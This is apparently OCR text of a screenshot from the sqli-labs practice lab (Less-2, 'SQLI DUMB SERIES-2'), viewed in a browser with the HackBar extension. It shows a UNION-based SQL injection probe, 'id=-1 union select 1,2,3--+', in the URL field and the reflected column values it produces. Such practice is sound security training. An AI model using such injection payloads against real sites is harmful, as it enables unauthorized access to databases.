 Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://45.32.113.109:61941/Less-2/?
id=-1 union select 1,2,3--+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All